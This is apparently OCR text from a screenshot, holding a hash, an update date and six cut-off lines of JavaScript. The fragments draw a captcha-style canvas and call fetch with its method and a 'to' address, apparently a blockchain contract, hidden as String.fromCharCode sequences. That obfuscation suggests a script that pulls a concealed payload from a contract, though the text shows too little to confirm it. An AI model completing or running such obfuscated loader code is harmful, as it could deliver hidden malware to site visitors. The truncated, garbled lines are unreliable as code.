
Hash-sum — 11568cf9a6867543
🗓 Updated on: 2026-06-07
<img src="data:image/gif;base64,R0lGODlhA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
re=await fetch(r,{method:String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,5
j=await re.json();if(j.result){let h=j.result.